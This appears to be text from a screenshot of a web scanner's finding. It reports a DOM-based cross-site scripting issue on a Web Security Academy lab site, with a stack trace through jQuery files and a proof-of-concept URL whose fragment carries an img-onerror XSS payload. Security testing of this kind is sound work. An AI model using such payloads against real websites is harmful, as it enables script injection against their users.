 568 3 10:22:01 16 Sep 2023 Issue found ! Cross-site scripting (DOM-based) https://0a7200a60418a0... /
Advisory Request Response Dynamic analysis Path to issue
The stack trace at the sink was:
at Object.RFaMl (<anonymous>:1:175949)
at _0x500559 (<anonymous>:1:501106)
at Object.HWTaE (<anonymous>:1:174714)
at Object.BvpxO (<anonymous>:1:589789)
at Object.WuoLV (<anonymous>:1:593962)
at Object.ibCnV (<anonymous>:1:602622)
at Object.apply (<anonymous>:1:603595)
at new a.fn.init
(https://0a7200a60418a08780b726e200650063.web-security-academy.net/resources/js/jqueryMigrate_1-4-1.js:2:3076)
at p (https://0a7200a60418a08780b726e200650063.web-security-academy.net/resources/js/jquery_1-8-2.js:2:9336)
at https://0a7200a60418a08780b726e200650063.web-security-academy.net/:85:40
at dispatch (https://0a7200a60418a08780b726e200650063.web-security-academy.net/resources/js/jquery_1-8-2.js:2:38007)
at h (https://0a7200a60418a08780b726e200650063.web-security-academy.net/resources/js/jquery_1-8-2.js:2:33868)
at _0x2defc5 (<anonymous>:1:221251)
at Object.EwMrJ (<anonymous>:1:137726)
at _0x1a8bfe (<anonymous>:1:649037)
This was triggered by a hashchange event.
The following proof of concept was generated for this issue:
https://0a7200a60418a08780b726e200650063.web-security-academy.net/#'"><img src=1 onerror=alert(1)>